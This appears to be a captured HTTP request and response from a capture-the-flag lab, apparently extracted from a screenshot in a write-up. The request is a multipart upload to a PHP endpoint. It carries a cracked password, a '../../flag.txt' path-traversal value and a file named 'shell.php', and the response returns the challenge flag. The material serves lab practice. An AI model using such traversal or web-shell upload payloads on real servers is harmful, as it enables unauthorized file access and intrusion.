 Go Cancel < > 
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: cybergym.lucideus.in:8451
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://cybergym.lucideus.in:8451/
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------20615143161569403181​1826259602
Content-Length: 472
Connection: close
-----------------------------206151431615694031811826259602
Content-Disposition: form-data; name="pass"
14525788642 Md5 hash decrypted
-----------------------------206151431615694031811826259602
Content-Disposition: form-data; name="path"
../../flag.txt path of the flag
-----------------------------206151431615694031811826259602
Content-Disposition: form-data; name="upl"; filename="shell.php"
Content-Type: application/x-php
-----------------------------206151431615694031811826259602--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 17 Apr 2020 17:28:30 GMT
Server: Apache/2.4.38 (Debian)
X-Powered-By: PHP/7.4.4
Vary: Accept-Encoding
Content-Length: 73
Content-Type: text/html; charset=UTF-8
Connection: close
Current secret is: cygym{5ab_F1rs3_m4R3ng3}
Setting new secret...
Done!